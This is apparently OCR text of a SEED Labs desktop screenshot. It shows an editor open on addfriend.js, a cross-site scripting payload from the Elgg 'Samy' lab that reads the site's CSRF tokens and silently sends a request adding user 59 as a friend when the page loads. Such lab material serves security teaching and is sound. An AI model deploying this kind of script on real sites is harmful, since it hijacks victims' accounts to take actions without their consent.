 SEED
LABS
Firefox Web
Browser
File System
Visual Studio
Code
Trash
Home
js
myscript.js
$_
Xfce Terminal
</>
alert.html
Wireshark
js
addfriend.js
/home/seed/Desktop/addfriend.js - Mousepad
File Edit Search View Document Help
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; ¿
var token="&__elgg_token="+elgg.security.token.__elgg_token; ¡
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add" + "?friend=59" + token + ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
$_